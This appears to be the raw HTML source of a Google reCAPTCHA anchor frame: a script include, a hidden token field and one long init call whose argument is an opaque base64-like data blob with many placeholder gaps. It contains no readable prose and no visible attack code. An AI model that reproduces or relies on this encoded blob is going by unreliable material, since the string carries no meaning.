<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ol-uNJclBS5YsFqCFLYeAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ol-uNJclBS5YsFqCFLYeAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JsKzQcKDwpfCnioDcxLCrWDDuk8sw6wMw5nDqCtfWHtRD8Kww4pMw4VCwrIYw5zDvSDCrQbChsKKwq/Djig/ZsKowqvDjxkFRsO7w47DpMK9w6vDomjCq1NUcMO1FcKnAcKLw4fDn8K9Hxl4wrXCtsO/[base64]/CiHhnQHrDnxbDvMK2DMKzfxIRw5o5cQHCpVBuwr0aw7nDp8K9JVLCvXXDl8KbRsKaRsO2w6wVScOIKcKkXVPDqhZLMcOCwq/CkzIYw7fDl8OKeMKLQMKcEUFNw4l8w51Zw5cLGi0bdXLCvTTCnMOOHDMVw6HCscOwwqDCohBKw4ALwqPDsBzDtCwQwonCgcOTFsOpBsK7w4RkK8KNwo0dwoXCrMK2YiszZcO6EcKsw5PDgUYCw4s9wrzCi3HDjHdRSsKnw4c/wp8iDljDpMOubG7DpHRsdsKdHEXDpGLCu3bDsxVCB8K4NsKlw7nDuMKkw43DncKuWMKLw5fCqF3Dn0LDszV1wox3w5BtwqVMPcKEw4LDusORD8KHwp/CmiDDvcKobsOLwrfCosOtw5DCucKaw7pawqgQw4F3eQDCggLDomQVX8K4QsKYb8Kcw7fDhApZw6BJbjbCjwQPw7kkEArDjMKXwp7DqcKuwpLDgwN7w43CocOBDMOew49Qw6IxKcKzw7FxJMKnwrnDnUTCncK2w7vCggEUFMKPwohELyjDkMKiDFzDisOqJEV/Qh7DlV3CgUp0w7Qnd8KZX8O4w5PCicKiIWHDpMOJwoLDrMKiw5dTw79FYsKwwoTChMKTw7/DiFTCt8K6NRx7bFnDgsOtwoYIGTQZwp3DpEt5R8Kww6MwesK0TG/Cvy/Ch2rDjFEYAxrDv8OmwoVmI8OyIyDCv8KyHElOwp7Dm8K8wrHDjF/[base64]/BDLDosKsQsKKw6I8Az49NGhDasOoT1rCnsOHV8OHw6LCpcOIScOxw7ZIwqPCrMKiwpIZw7glGcOFdBJHw4RqecODw5RgwrkXwpjDr8K7wofCkwzCusK8ZcKwCltDb2p5TMOlVsOgwpBIw4TDucKzw7rCgsK8w6DCrUMGdz0ENhMbZx1rw7HCjsKEXsKfWQ/DpE7DsMO1wprDkiHDmcKQwqF5PivDlwB8wpUBLMOIw44uwo5NbGHDt8OdKcOfwoNWbjMCw63DrMO/[base64]/DisKLERcoZsOuw77DoXovw4bDiGDCsMOiAHzCtlhvUTwvw6PDqQjCvcK5wo7CiXt1wqt6w51Nwppha03Cl1TDscKCw4vCqMKnZsO/[base64]/CuMOMIgzDpcKKwo/[base64]/V27DjzPDqQ3CpBnCoTUKw5nDkmJdMDkVUMKceAMDe3fCi8KQb2ESTMOjIMOhwp0uw4NjdsK5SF80wo3Cs8KPPTrDqsKNa8KSw4tVw6wMQn5SwpjCik7CohBqw7d+w5k9KMKvwqRrcw/[base64]/CmRbDvlTDoGzDkAHCtn/DsB8Fd1/DnwYLNS5YdcKFOS7Dh8O5wojDo8KAwrB2w552w57DtlPCrk9eRsKqADEcdwPCiMOaTzPDkcOSw7fDjAlfZXXCm8KrwqFiLMKYwrglwqkwOMOCbxEpHsOYw6lNY1Jnwr8cTMOvw7Ipwo11L8ODaQ/Dn8OIw6Udw6jDisOKBsOswptIUcOQZFnDul3CtEjCnXtew40GVBZROkLDuCkAD8OdwqBvw5vDpsOcwpTCvlolcMONVsOZBEtwJcKww6I6wp3DtDlywpRuwoZvwp/[base64]/[base64]/[base64]/DnMKKwpfDrsK0MhRkw4vCmCDCqcKUwrDCl2LDvBYSSjtGw5vDqkzDqSpvBMOKUcOJw7IcDMODw6jCoMKTP8KZJUhWaggobcOZdsOTw7MmEAfCisKpwro8M383wps2DAbCrEvCimkRw6TChcKHODrDlhM/VcKyNcO3woHDvDMVw7lqw7jCiwRGDsKkwo/[base64]/DgS7CtcKmCBkYP2bCh8OXG8KlVgXDgSjChMOww4ASwo/CnVDDs0JWwrLDuW/CpWvDi8OnCMOMwobDjEBLLkXCnjQvOcOAPcOBUR11MGfDmhAuZmXDkAkgw6Atwq/Ck8OfNMOrwrDCvMO1wqzCkEBrFcKQTkTCkyAYwoHDm8KjcHM2ZcKHwrofw5cpEwzDgsKYecKYY1HCjGnDuMK8w7lHKHc9Dkxvw5hHwqlVwoTCh8Krw5/CjhXCnSp/Z8Kkw44HEjjCv8K1wrtAKnZ2wr4ML8KTfCjDqDQMw47CqwbCgW1mYUE3RWHDiBRwwqPDrsOxfBdQIsKPwoR/RcK/[base64]/CisOEQ8ORcm4kBEJ6NEXClHcnw7jCuXPCpsOVX1ENbsKtWiHDkyLCukbDgcOwMMKiURbDq8KweTTDmsOcJMOiXUfCqAfDqinDhihNUcKXwqtCw6bCuMKrw6/ChUzCl2lrExpiN2lqXsKtGDxGw47DqsK1VyECJ8OXLy5OwpbDr8ODwqNaw4rDomTCrCzCgMKpMWLDkgopOUBoDHQfw54uw5LCgnDCicKvwr/CgH8jwqPDpGsHw6nCngEhJQ/DslDCosK7w4U2w6jCiMOLw4HDs8Ktw7Nxazo3A8OSCCEIwo7CmsOiG8KUPMOoEsKdw5XCiRIcIsOmSsOWwqU8w4XDnSnDkAfDvMK8w6vCn3F4EcKDEF5WByrCscO3woEbw5nCrMKlfH/ChwlAAcO3w4NCw6gfwpN9wpDCpMK8Ml3DoMKNw6nCgAnCjMO6ZcOwwp8zw4vDri3Dq8KmBMKCGWZfPcOBwo/[base64]/DuUp1IcKvZA1Ow4TDp8Kzw4k+wr9XCsOkVG7DogLCqMO3w68pZgDDt8OYwpNidMOhwoLCtcKIZsO7w5bCvUwPw4nDk19Rf8OtwovCgcKJN8OKEcKOw5A+cMOew61nX8K/[base64]/CgiPCiMOIwrl5w6F0Z8KPaFfDqS9xa8KgYkB6wo/[base64]/DlwDCv8K/bjoSw7RsYQLCmmAGwqN/[base64]/w53DkxoJw7TDlA7Ctmptwr8bcsOICCTDncO7wp7CqcKsVcOHScONHHk2wrVuwrgjUMOHwofDuTbDuwBRbcKjMMKmw7XChcKqwoTDu8OkwrvDqMOcKcOwIRAJDMK/K3DDrMOLw7YVTxs6N1jDhsKcw6zDmzljw7dYw6gOPEDCgcOwwo3CjcK0wrhnFMKBwrXDjl/CqMKqGC8NwoLDhlEEF8O1w40rw78aecOBeT9maGZBw6BHwqvCoxgLw77Ci8KxFnrCgsKKw5jDuMOQwqbCl8K2woZowrYCw7/DvkQCwrPDu1lAw4zDk8Kvw7dQw5/CikMowp7CkknCosKmwrZXw7A+UcOZKQ1Gw4HDoDXClijCrH3DlQ3DuMKvCAJ7wowFw5nCoifCv8Oew64nwpVFLsOdwpPDusOcwovCgj80wqnDgcOPNAo/[base64]/Csy/[base64]/[base64]/ChGdew4zDtSzDocOJw73DoQbCjSrDjhdkwpnDoy4OGsOVOETCtTzDrcKkwoYcCRNww6QfOcOtK8KIQ04YKl3CtCPChMKYJMOhKsOzVl/[base64]/[base64]/wr0gwqxcwp/Dn8KDw7xmP8KpDcKIwqfCh3jCjUPDtydlZyZ/[base64]/wrTCtSxrw4bCj8OeCMOSOcOBw4gObWR1w5nDrcO0wpY7QGXDr8K1wrzCtWcVw77DhcOxdE3DqcKdKwzCssObGjjCt1s/wpDCvGDDqWFSw7tDY8KNE29Bwp7CvMKjw4bDucKuw4jCtT18dcKjwozCr8KZCBdJwofCuD1Uw4vChxZsw7fDrMKHKHLDuH7CkcK6BkBXw6rCtsOww54Dwo3ChMOYwopOw7PCtsKzclB/SS5IMsKfw5rCtH4iw6ZSLVzDoMKsfcK5A8KkWT1tw4TDj0Jlw6/ChD/CsMK1w5ZzYsK8wrt9esOld8KZw5hUw4vDrsKOByfDk8Kiwq7DkcOUwqvDosKPdTpGw6ZmVSjCrcK+wqXDu8OIw4jCvcKrw5TCoWnCmV8Uwo/Cp8KSNy1IUAPDjjlSwoPCn8KMw5vDmXHCusKtw5Vuw5XCgMKQw7JIdMOuwoXCozbDthLClVElQUvCmkcZWRAKwodvS8OCUgstXiXCi8OKw4lswrh4w7zDlS7DsErDlMK9wrTCj8K/[base64]/DmcOEQMOfdsKyP8Ouw5I0fT9QWDTCnTvCkAlJw53DgSM9UMKjwpfDscKAwqR2w6MwwozDgMKvwprCpsKQbMKpw6/CjcOnwo4dNTDCjMOxwqnCgcO5K3/DlMOawqPDnMOKAVLDuQIOwoJ9HsKswp7DsT9Dw48DRcOoWyd5Wno7wrrDlmI8LcO4ZcKEKkgQSUJhLsOCw6LCrMKwbcOMBSp3HVnCjDgwUA3CsMKBwq3Cp0fDqlHDlMOPwp3CiTvCmAXCmsOrSMK/PsKww5vCsMOOFMONf8OGw4fDgB7Dnn3Dgmo+wo7DjsOoEQQGwonCiicuw5Fjw7cxwpRiByw3wq1bwp5LT3sVRGPDoTfDnsOUW2RzwptcH1TCll5lasKfFMK1w7zChB/[base64]/w5JvwrvDsnkWVmjCtcOsRFVCwrzCnMKhKh1+wqrDrzLCgB1dKRDCqlEROAvCqGzCtzpMMlzClsO+w5DDghfCukFXAsK8w7M/CcOWwqsmw5rCksOwLApRwoLCg1rCjBDDuTfCiRUSEsOIHMOWw6gvw4rDqE1vwpDCk8OTw4PCni/DvRURJEnCnsOSw71bH2lOUMKfw4TDn2bDqBRLJjTDiMKNwoHCqMO3Q8KPw7DDiidww5VGXyUePHvDl8K1TsKMw715w5zChhHDhkjDqUIIWsKHRlR4aEdfRsKcKMOfw4PCoSbCn8K+w49Hwq3DmyvDkMKLSsOOHMKQcnNaUmUEw7toMljCq8KZfkMew6jCsFNvRsOLf2/DlDDDpXAhCsOvOyDDssKTwoTCgFkvwo7DnSREIsOFNl9+RnbCnsOxwqNSYSHDssOLwrLCnsO5wqYKwpbDhsOQw4vDkSPDtsKww5jDvB7CkcKdw5TDu8OgPEbDksKyEMKawoUzWcK4M8OEFsOQJEUFwrUYVMO3I0PDj3LDsnbCuMOxej/CqXLCjsOowqLDqUXCq8OrwpYMFV88wqRVw44CwpLCtcKxUcK0JMKHfDHDqMKnEcO9ZwxdwrjDn8Kywr3DrMK7w67DncK3w6lmwoPCt8Olb8O2OsOcw71gwogXwqEIADrDuMOnZMO+w5tLw6Vswr9gIzNlwohPw6J7DcKNAnBowo3Dn8Kpw5rDhMK9SiLDrjTDjzzDkX/CpMKJfMO8KgzDicOqKMKAw5hQOQzDplbDgTfCqjAdwoLDthUewrbDrcKuwqtYwqhdMULDisKMwqF/OW4SLMK/wp/DosObe8OJN8KbwqUUa8O6w7bDsMKsLBpKw4jCt35ofQlNw67CnsOUMcOmeQ/[base64]/HcOwwqwywr4ow5IfTcOfbHFsIH86w73DqRDDmMO+CShCczpIw6PClmt5S3hRBGDDn3jCog0SJ1Iuwq3DlQzCnjxYW0METwA/G8KowosIfhHCk8KDwq8vw54pdsOAP8KBPzBtJsONwqxdwrNQw7LChcOxSsOJGl7Du8OxN8Kdwr7CtR1fw5PCrErDoxjDp8OOw4HDgsOlwroUw4wbMAk/[base64]/[base64]/CuybDo8KEw63CsT7DmsKuw73CqsOgEC9nGWJyHnNbPsO1w5vDv8Kjw5J3MkM4N8KJwpQKdUzDhnV6egLDkCBVLXQiwp/[base64]/Dn3pTGGjClMOGSjJqd8K/[base64]/ChTlccMKrTMKDwqIkFmk/CSY3cMKVwqzCkivDusKKwpTCpAA2ITEfHAphw5EPw4zDj1UqwovDqzTCsEnCo8OtAsO4MsKmwrNafjLDrcOyMg3Dj8O2wqXDvijCv0E6wqbCjTkowqfCvxLDtsO7wpFfwoDDscKDw7sAwrJTwrx/w5lqMcKwMsKFIXXDoMOlKn4GV8Kbw6QUwqnDlTzCuDJMw4HCmMKqwp17I8O6Mj/Cq8KuBMOQR3PCsUrDpMOISCQ3LADDs8Ohc2fDhcOSwonDpizCmELDrcKkwrZvCQ4CF8ONUFxFw4EGw5dFb8K/[base64]/DnsKqKcKJIMKJw6Nlw4BTwpjDu0LDv8KLHX8rcXfDoTrCs28kSm18W1nDvRTDvknDssOaXyseccKDw7fDiXrDviTDj8OUwp3ChsOCwq9pw5BXAWvCpmfCoSXDpwvDkhrCmcO1J8K8E8K3w7DDr2sYYWHCn8O4wpVcw5wKVBfCsTA/[base64]/DjTMuITYDMsOKG8OUw7Yhwp1VXcOGw4XDrkM/ZXPDg8Kpw5JrLsONRFvDjsOYw4XCjcKcwoIawpVxT1F/JGHCkwzCumjDr13CqMKnP8KgW8OhUSzDuMOwV2LDqll3XnPDv8KNFsOUwqgXPHklTMOFKcKGw7csSMKEw6zDgkIGNDrCmD99wqkUwqXCrVfDsyxOw6FCwoTClgDCoMKtU8OAwoLDlSpowp/DiVZGQcKccmYWw4tYw7wmwo5Gwr1DacOhHsO9f8OkQ8OuGsOww6rDsE3CkHDCqsKvwp/[base64]/CuUdhBQvCpjtKSCdmw5hSSwXDgsOyIkHCnHFhwqUaAQ0Fw6vDlcOUw6zCv8Ogw4o1w7vDjSR5w4LCjMOdwqnCkcKCXA9hR8OoT3zDgsKjZ8OmbQvCoiJqw7jCpMOQw4TDqcKAw5MLIsOtIzHDvcOKw6Ezw7PCrRLDq8KcWMONO8ObRsKNXGZDw5NJW8KZLW/DtMKefyHCqFTDhC1sYMOew7dRwppSwoQJw7Jjwo9Pw4NQMw89woFTw6gRRU3CqsKDDMKTbsKrPsKPfcO+RnrDnggew41oXS/ChMOFCnMMSMKCBivCjsO2W8OJwpPDisK6RknDocK5AAjCpcO+w7/CscKywqgzcMKvwqgrNArCiTLDsh3CmsOWZMKQEsOCc2RBwqHDsCNVwpfCjgxSXcOgw6JvHWQIw5/DicK1JcKNdAo0dijDgcOyw4dww6DCnGjClUPChwXDpVFRwqLDoMKrw4YiJ8Kyw6LCh8KcwrtsfMKwwpfCg8KmVsOqS8K/w6ZLOBVHwovDpUTDkMOgf8O3w4MrwopwG8O0XsOGwrB5w6AUUV/DjCAtw43CjA1Ww6MGY3zCjsKfw6XDp23Cihs2eMOOan/CgcO+wqrDs8Ojwo/CpwAuPcKfwpEycwvCncOuwosHNzUkw4fCisOeLcOMw4cGYQfCt8KPwp47w7Buc8KMw4fDg8Oowr/DqMOGXV/[base64]/CgcObwpwiwoQteUg7J8Klw4wpOFtMwrPCjhsNw6vDqcOdXDp1wpsZw5LDgcOYAsO7w6zDqmVDw6/ChMO/[base64]/[base64]/w7nCjMK8LyjDi8OFwpTDtw4Jw5PDj8Otw7ENw73DucObPcOaEC1SwqPCtTzDjQM0wrfDjgtAw4nDjcKwakVENcOrITZPXF7Dn8KLecKswrLDhsO0VFJnwoFhXsK3V8OJK8OAB8OiS8KTwqzDrsOtA3nCjx0zw4HCtsO8MMKJw5tSw6/DosO+e2NVUcKJw7HCrsOAYyYbfMOVwolTwpDDslTChMOIwooGbsOUUMO6EsO4wrnClsO8BFp1w4Qtw50KwpvCkU/CsMKuOMOYw4/Djw4EwqlnwqNtwq5SwqPCuH3Dr23Cn1RRw6PCuMOIwoTDlg3Cl8O7w77Cuw/CnQfDoDjDjcOLAxLDgBnDvMOxwpDCm8KaK8KrS8KEOMOeHsKuw4nChMOXwqnDjWsLFRAdZm9KT8KlCMOVw7TDsMO+w5pAwqnDkzI2IMKJZiJPLcOCUUwWw4AYwocaGMKCUsO0DMK/VMOLCsKuw4o5InHDs8OLw4AveMO0wrxqw5bCmybCkcO9w7fCucK4w7jDhMOpw4k2wpVne8OswoETdhTDr8OaJ8KRw741wrnCs1PCjcKqw5DDixPCr8KJTSY9w57CgkgmdwR5PDtLdm16w5HDglpsHsOCQMKvKTUZYcOGw6/DiU9oaWzCihx1QmMpLn3DoSTDoAnCilnCnsK7A8ORecK0FMKGJsOzV0ENHQZlUsK7E1o+wqfCisOxasOewrsuw4M4w5/DpsKxwoMwwqHDs2vChcO8C8Ojwp1jEicnGjHCmhoOWhDDsELCmUYMwqE1w6XDsgkMYMOVFsOjY8KQw73DpGxmPUPChMOJwqEUw79/w4vChsKSwoBqeFcrccKwesKLwqdtw4FEw7ERS8K2wqNZw7pVwosjw6TDosOqLcOlAwZ0w4/DtMK8O8OzfDXCucOuwrrDtMOywrR1acKJwqXCiBjDsMKPw43DosOWScO8wonCksOdQcKtwpvDo8KgacOUwqs3MMKPwpXCiMK1IcOcCsOuBSPDs0gOw7tYw5bCg8OaMsKMw6/[base64]/[base64]/CocO8wonDo8Oiw7XCt8O+w4UUw6TCi8KTRcK0b8OHHBbDl1bCk8KucTfChcOqwo3Dr8OlOx0TK1Yrw5lvwoZtw6JIwrRVJkHCpE/DkBvCtD4jEcO7EToxwq0SwoTCgiLChcKrwp5uQsKRdw7DpQjCoMKoXXbCuUHCqkYqfcOMBXkYfg/Ci8OXw6ZJwrYxR8Kpw5vDhz7CmcOcw7wQwrfDrGfDuQglMhHChnIxUcKtLcKZK8OOLMObOsOYaXvDu8KkJsOpw5/DicKfC8Ktw7dON33CoizDjQ3CusO/w5h5AU7CmjfColhdwpxDwqpGw6lFXU5TwrYrBMOVw4t4w7RzGgLCmsOBw7DDp8KnwqIEOy/DmRIvCMOgW8O8w7AvwrPCssO1bMOaw5fDh1PDkzPCqGrClEbDtMKMIHXDoSxqMlTDicOswrzDl8OlwqDCpsOxwq/Dsj1JRAxOwrvDsThIZ0sEJnkmXsOKwobDlgQQwr3Dh25ywrBgF8KVGsOEw7bCiMOTYS/DmcKRN0wywrfDn8OkXwM/wpxfd8Oww47DtcOtwohow7JdwprDhMKyIMOlDVo0C8O6wrA5wqbChsKcb8OCw6TDr17Do8OoRMO9ZcOnw6kuw7XClgVYw4DCisKSwo3DjUXCrsO0ZsKtM0JLODtPeBM9wpF4ZsKGHcOpw4rChMOaw63DpR7DocKwCE/CmXjCu8OOwrxlEyU0w758w7hgw73Co8Oxw6bDisKPW8OqFmE8w5xTwrwRwrAdw6nDjcO5cRbCqsKjQWnCkxjCtAHCm8O5wpTCvcONf8KPVcKcw69uNsKOA8Kyw4oxVH7Dq2jDvcOdw5PDonY9OcKBw6ozYV0JaxMuw7/CtXnCuEAXMVbDi2/[base64]/DlTJLH8OqGMK7dcKhXTAlcSxFw7zDl2dfwo0fKsK6w4PCk8OLwqhLw6JZw5rCicKcKcKew5lVN1/[base64]/CrsK3EkfDtxlCTcOCwo3CojNHWCVwZX1wR8OSwrJ/FkcLJEZPw58Qw7ZQwq5/AcOxw6slPsKVw5Ifwr3CncOYEHUnBTDCnn5Zw7/CusKoI0QNw7lFMsOuwpfCul/DjGYzw5EUT8OKMsKTfQ7DrwHCicOjwoLDt8OGZx8GB0AFw71Hw7k5w5rCucOABR7DvMKNw6FJHQVXw4YYw67DhcO3w5UiOcOMwobDgwfDnzNNEMOTwosnL8KEa2jDqsKVwq5bwovCu8KxZi7DtsOhwpg4w4cMwoLCsBQwe8KzNzJPbBbChsKvBAEiwrnCl8K/ZcOrw4nCoGk0IcK5PMKgw73CuS0/UjLDlGNHYcO7IcOrw70OIx7CiMOILg9XBxhHSh1/MsOgYnvDvWDCqXA/wpDCi25yw4kBwpDCijjCjSFhVjvDksKvej3Drm8zwp7ChgbCmsKAW8KbaSxBw5zDpBfChG9WwpvCi8O1LMKWDMOowqnDusOVWkpeEGjCrMOuPgvCr8KPN8KPVcKREB7Cplgkwp/[base64]/CmsK3wrZzP8KGf1Vfw5wiw4ceHcOZDBYTw6cGFcK1b8OZXBTCg2d2ScOvKm7DrTdeL8O9asOrwrBCP8OWacORYsOvw4I1Yy4RWzvCrHnCszXCtSF4A0bDv8KVwrbDuMOBBxXCpjjCqsOew7bDiA/DncOMwo9DUCnCo3plHV3Cr8KBVGV1w7LCtsK5DE50bMK8aXbCm8KmdH7CpMKdw58mJE1ATcKRMcKdTydhPwXDhVjChAwow6nDtsOVwrNmXSPCr3ZcScKRw6bCvm/CuULCtcOaaMKgw6lCGMK1Ei9Twr1wXcOgbRU5wqvDs0VpTVt3w6zDvG4Nwownw4EwYkAuX8Klw7VPw6hAdMO8w74xOMOOAsKQECbDg8OBayNrw73CpcOBbxgcEWPDrMOjw5hOJxQDw74+wqnDsMKhWsOYw4tlw5LDg1HDj8O0wpTDgcKjB8OMWsOgwp/DpsKNY8OmWcK4wqLCnyfDgG/ChXR5K3XDucOvwr/DvyTCkMOow5FHw5XCkBEbw7DDjFQPVMOlIE/DkRrCjAHCj2HDiMKvw78/HsKtZ8O2O8KTEcO9w5rCpMKlw5prw4Zbw787ckHDnDHChcKzfsKBw7dOwqrCunXDr8O1X18/BcKXLMKIGDHCt8OZZRI5GMODw4FoIkPDjX1qw5hHUMO0ASkhw5HDoQzDqsO3wrk1GsO1wrDDj3wywpwPWMOdG0HCmEvDpgISdxbDqcOVw7XDjWUEQG8NHMK/wro3wpAcw7zDqTY2KBnCgDXCqMKKWQbCscOyw7wAw5QBwoQSwqdCGsKxbmhRUMK6wrPDt0QEw6XCqsOCwrFsf8K9YsOPw44fwo/DkxLCk8KowoDCmcO4woAmw5fCtsKHMh8Uw57DnMKFw4oDDMOKdz1AwpkJVDfDhsOQw54ARMOeT3pJw7nCrS5AdnAnHcO5woPCsmtuw4tyTsKRH8KmwpjCnF/DkTbCtMOYCcOyXg3CqcOrwovCj2E3wqFLw4MeLsKRwrswDhnCo1ElVTNsa8KOwqbCtwlsVkArwoXCg8K2f8Osw5/DrU/[base64]/DoSTDoMO0woUwU1XCrMOlMyMuwo8xwp5tw7jCh8KWCR0/wp7CiMKKw5wkHnLCgcO/w7TCm2ZzwpbDqsKoYUdNIMOuS8ONw4/DkW7ClcO4wo7DtMOEXMOpGMKZSsONwprCr0vDjjF/[base64]/[base64]/wovCusKfwpPCqMOAPxkdwqPDgsOJw7xHUDzDlsONwqA2f8K8dyQILcKYARZDw6xGGcOSJD1URcKjwpUEM8K0XCrCnmkWw41dwoDDn8OVw4nCnTHCncKPOsKXwpHCvsKbWHrDn8KQwobDihvClV03w4/[base64]/E8KzEiDDriwww5DCn0/CqcO8w67CoHJNOgzCp8Kmw65rasKvwqNCwpvDlBbDhhorw6oWw6QuwojDiTRaw4Y4McKQUSpodg3Dt8OLZS/CpMOSw7pPwoxuw7/CjcOUw6RxWcOOw7wkUyvDm8KUw4J3woUbXcOlwr19DcKYwrHCglPDjE/CjcOrwpRFZVU6w6deccKcbFktwpkINsKPwq7CvyZHMcKCScKaRcK5UMOWHC/ClHTDtMK0PsKJFk9Ow7BdOwXDjcKmwq8IfsKzHsKDw7bDny3Cqy3DtCwGKsOEP8K2wq/Dh1LCuxhKWybDphwaw71jw4dhwqzCgF3DncOPDRvDi8O3woF7BMKpwoLDuGbCrMK+wpYUw4dSasKaAcO+HMKlIcKVQcOxNGbCkVfCq8OXw4rDiwLCmxQRw50XHnzDtsKtw5vCosO4fGbCnRnDuMO3wrvDm2l0BsKqwql/[base64]/[base64]/Dpwpaw7czw5QbKcKww6/DjFw6wpp3ODpGw7MEcsOLDirDjzwVw4kHw4TCilxHNzNYw4k1VcOJQlhBIMKGe8KCOWx7w5LDtMKwwptcc2zClRfCu1PDo3teEFPCgxTCicKZAMOtw7IkcAtMw4QQIXXClykmVxkiHgd1Dw0fwpNqw5A3w6dfPcOlAsOuLhjCsQpwbjHCscOQw5bDmMOvwr0nRcOOJB/[base64]/[base64]/ChMK3AVFvw7DDvChGw6vDuh9XOnPCsS/DncOvU1xVw6vDpcKuw70DwobDjkrClUHCsHjDsVwoeQnCkMKZw5BbM8OdIAdXw6slw7E1w7jDrwMXAMOpwpfDh8K8wo7Cu8K/fMKcK8OHJ8OQNsKnXMKlw4rCksOxSMKzTUhTwrjChsKjBsKGZ8OnRBTCsw7DoMOiw4nDl8OtNnFnw7DDnsKCwr95w6/DmsO7w5XDmMOEf23DphbCoW3DvQHCtMKoDDPDlCpfA8Ocw5Q6bsOlG8Okwog5wpPDigDDtgQYwrfCmMO8w4ZUaMKmM2ktNcOBRW/ComPCncO+LCZdZcKpaGQLwqtSP3bDt29NNnzCksKRwrcMdT/Cu2rCqxHDogI8wrRew4HDv8OfwrTDq8O/[base64]/aDrDq8K0RhJfaXwBw7wZa8KXwo3CnsOdwqd0X8O6OGEowo7CnQdDc8OxwoLColY7EDU/w77DmsOTdcOYwq/CmFdgIcKHGVTDvWfDp0Zfw613CMKpRMKtw4XCkzjDhHIaGMO5wq9Wb8O+wrvDpcKcwrlhJUglwrXChMKQTR9wSx/CjzUBasKaK8KDJW4Nw6XDuSbCp8Kna8OYRcK4O8OPRcKSKsOKwoBXwo5Ffh7Di1oeN2PDrx3DoBAswoAxCg13cBM/[base64]/[base64]/UcO+OlLCt8ONTMKgZQJDe8OWwqYvwp9AFMOlI1wdwpXCjGwWWsK7PGXCiUfDsMKEwqrCtmFPP8KoG8KuezrDrcOvbj/DoMOdDGHCj8KxH0fDscKuIBnChlDDnkDCiS3DizPDjmUrwqDCiMOOFsK3w6Zgw5dBw4PCgsOSDkUGciZVwpzCl8Kww4Yvw5XCoCbCs0IJLGjDmcKWdEbCpMKIFl7CqMKTe03CgjzCr8OKVhDCrQzCs8Oiwr5xbcOOWFB/w7JswpvCnMKow4dpBF9ow7/DucOeIMOLwpHDjMO9w6RkwqojMh50eADDmMKGdmfDmsO/wo/[base64]/CtsOlwqrCscK5wrVXGcKwAcO+wobDpcKHw55tw4DDujTCjsK/wocGVCAdNBQYwpLChsKNZcOceMK1O3bCoT3CrMOMw4QrwpEKIcO1VDNDwqPCk8K3YGZFUAnCtsOIJlfCiBNEc8OARsKjYAQ6wrTDhMOywrbDqBkcQ8K6w6HCn8KIwqUmw5Bkw5ldwpTDocOpB8OPFMOuw5sWwqw+IcOpLWQMwo/[base64]/[base64]/[base64]/CnGZqw4fDmE7CuwTCsMOWYgXDnTViwrTCpFY0wprCusOyw5PDnG/[base64]/w6DDrsKhw5MaeAvClwEnw6bCvGkkLUPDuVdfTcOzwq9TAcODTSFww5TCkcK3w7zDn8K5w4jDrW/Dt8KRwrjCjUrDoMOQw67CpsKVwrBWChvDrcKAw7PDqcKfIEAqODPDisO9w75HesOQf8Ovw5VYesKiw5VHwpLCvMK9w7/DssKcwpvCoWXDiWfCi3PDg8OAf8K8QsOKasOSwrnDncOTLlnCpWUww6QEwpEVw6vClcODwqd3wp7DsXsuLEMpwqdvw7rDvB3CiHh8wqPCnCByL37DtXVEworChj/Dn8ONY2FjAMOnwrTDssKmw7g+bcKhw47Cox3ChwnDnAA3w6JlR1wEw7A2wrUZw6pwEsKWM2XDhsOUWxLDlXbCtgLDuMKxSj0ow4DClMOWCzXDvcKAX8KDwpY+S8O1w5tpSHV1eSUiwoPDosOyUMKmw7HDsMO7f8OFwrJzLcOcCF/[base64]/DvMKvPAnClcKYJMO1w6HDigLCvCPDkcOXTjM2wqbCq8OiSC9Iw4lrwql6MsKAwokVNMK1wqLCsBfCrTVgLMKIw4/DsDlBw77DvSc6w5cWw4wYw5N+IHbCi0bCmWrDq8KUfMOVVcKUw7nCucKXw646w5jDp8KVF8O3w6IGwoUMTjZKcgdnw4LCqcOSXx7Cu8Krf8KWJcK6VG/CncOnwrPDqU4OKDvDpMKEAsOawo0gHynDu088wq/DnwbDsWbDkMOPFMOFU1LDgGDCozjDo8O6w6XDtsOjwpHDsSwcwrbDi8KrC8OIw6FZW8KdUMKRw6Y5IsKDwrwgV8Kzw7XCjxUGPALCs8K1My5pwrYKw5rCh8O7ZcOJw6ZXw7HCssOoCGNZBsKYC8OEw5/CtF3DuMK3w6TCusO3G8ObwoPDuMOtFyjCu8KbCsOMw5RdCh03RsOQw44mLMOxwpHDpyXDicKXZy/DlXbDgsKJD8KhwqTDucKtw5NDw7oLw6syw6oOwprCmmpJw6rCmsOIb2JxwpwxwoN9w7s2w4kFM8KkwrjDoRluHsKpAsOfw4zCicK/Pw/ChXPCo8OBPsKvaF7CpsODwpPDs8OCYSbDsWc2wqcpw6vCslxNwrQQYQbDmcKjIMOLw4DCpyIuwqoBACfCrgrCkg4iZ8ODdxXDmTjDimvDhMKgdsKFbmDDi8OsLWAOecKBfhPCs8KecsK8TcOZwqdbdCnClsKaHMOiKsOmwrbDlcKKwpnCsEPDgFlfFsOqYUXDlsO/wrQWwqDCscKZwoHCnyQaw4owwq7CrFjDpw1SXQtkCsKUw6jChsO4G8KtOcO4VsO+NyNCcUJoJcK3woR6YnjDq8Khw7vClVwiw4bCv1dRd8KTRy/Dn8Knw47DpsORSCR/VcKsX37CuyMfw5rCg8KjNMOPw4LDlgTCoDLCv2nDlF7ClMO8w6TDmMKBw64uwrzDq0XDisK0Dhtww7EuwpbDp8Kuwo3DnsOZw49Mw4bDtMKHB2DCumzCswklGsOvT8KHRkBUbirDlXApwqcswqzDrXhWwo4pwotnBA7DksKZwoXDgsOtSsOjDsKKa1/DqQ3Ck0nCoMKHNXrChsK7PDAawpPChGvCiMKIwpLDgjDCrC0twrB7QcOqcnEVwpsueQbCrMK6w61BwoItYRXDmgV/wrgpw4XDsXfDtcO1w4N5HUPDmmPCncO/F8KBw4Arw74LA8Kww4vDm27CuBTDlcOoOcOwYF7CgR8RIMOKIQ0ew4TCvMOkVh/C